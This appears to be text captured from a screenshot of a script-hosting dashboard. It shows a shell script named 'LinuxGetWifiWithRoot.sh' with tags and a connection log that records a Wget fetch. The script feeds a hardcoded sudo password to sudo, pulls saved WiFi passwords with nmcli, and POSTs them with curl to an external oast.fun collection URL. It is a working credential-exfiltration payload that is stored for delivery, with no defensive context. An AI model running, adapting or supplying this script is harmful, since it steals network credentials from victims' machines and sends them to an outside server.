 Script
Available
Edit Script: LinuxGetWifiWithRoot.sh
×
Content:
#!/bin/sh
# Provide sudo password
echo "192168" | sudo -S sh -c '
# Extract WiFi passwords
wifi_passwords=$(nmcli -t -f WIFI-SEC-PSK connection show | grep -oP
\'(?<=psk: )\K(.*)\')
# Define the URL
url="https://dtmgraorvgszqnjcudckatvpvhd1btphu.oast.fun"
# Send the WiFi passwords in the body of a web request
echo "$wifi_passwords" | curl -X POST -d @- $url
'
Tags:
Linux × Personal × Data retrieval ×
Add a tag...
Add
Showing 5 of
Cancel
Save Changes
Press Ctrl+S or Ctrl+Enter to save • ESC to cancel
Analytics Dashboard
Last 7 days
Recent Connections
::ffff:10.0.5.6
Wget/1.25.0